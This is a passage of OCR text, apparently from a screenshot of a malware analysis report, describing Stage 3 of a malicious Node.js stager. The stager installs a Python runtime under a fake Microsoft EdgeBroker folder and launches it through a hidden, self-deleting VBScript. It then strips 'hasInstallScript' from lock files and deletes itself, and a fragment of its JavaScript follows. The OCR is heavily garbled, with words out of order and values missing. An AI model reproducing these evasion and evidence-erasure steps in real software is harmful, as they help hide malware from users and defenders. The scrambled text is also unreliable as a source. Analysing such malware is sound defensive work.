
Stage 3: Python runtime installation, 
VBScript spawn, and evidence erasure
This stager would then install a bundled Python 
runtime at 
%LOCALAPPDATA%\Microsoft\EdgeBroker\p
. If absent, it downloads a Python 
ythonw.exe
runtime archive from 
, extracts it in the same 
/py
directory. The Python launcher is then invoked via a 
self-deleting VBScript (
), which 
_spawnHidden
calls 
 with the 
wscript.exe //B //nologo
script hidden from the taskbar. Finally, 
 runs, removing 
_patchLock()
 from all lock file entries, 
hasInstallScript
and the stager self-deletes via 
.
fs.unlinkSync(__filename)
// STAGE2.txt - Python runtime installati
async
function
_installRuntime
(
)
{
const
dest
=
path
.
join
(
process
.
env
.
LOCA